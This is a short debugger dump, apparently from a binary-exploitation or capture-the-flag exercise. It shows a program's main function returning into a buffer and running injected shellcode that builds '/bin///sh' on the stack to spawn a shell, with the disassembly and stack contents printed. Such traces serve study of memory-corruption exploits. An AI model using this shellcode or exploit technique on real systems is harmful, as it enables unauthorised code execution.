 [ DISASM ]
0x80484b1 <main+91> pop ecx
0x80484b2 <main+92> pop ebx
0x80484b3 <main+93> pop ebp
0x80484b4 <main+94> lea esp, [ecx - 4]
0x80484b7 <main+97> ret
↓
► 0x804a062 <buf+34> push 0x68
0x804a064 <buf+36> push 0x732f2f2f
0x804a069 <buf+41> push 0x6e69622f
0x804a06e <buf+46> mov ebx, esp
0x804a070 <buf+48> push 0x1010101
0x804a075 <buf+53> xor dword ptr [esp], 0x1016972
[ STACK ]
00:0000│ ecx esp eip 0x804a062 (buf+34) ◂— 0x2f68686a ('jhh/')
01:0004│ 0x804a066 (buf+38) ◂— 0x68732f2f ('//sh')
02:0008│ 0x804a06a (buf+42) ◂— 0x6e69622f ('/bin')
03:000c│ 0x804a06e (buf+46) ◂— 0x168e389
04:0010│ 0x804a072 (buf+50) ◂— 0x81010101
05:0014│ 0x804a076 (buf+54) ◂— 0x69722434 ('4$ri')
06:0018│ 0x804a07a (buf+58) ◂— 0xc9310101
07:001c│ 0x804a07e (buf+62) ◂— 0x59046a51
[ BACKTRACE ]
► f 0 804a062 buf+34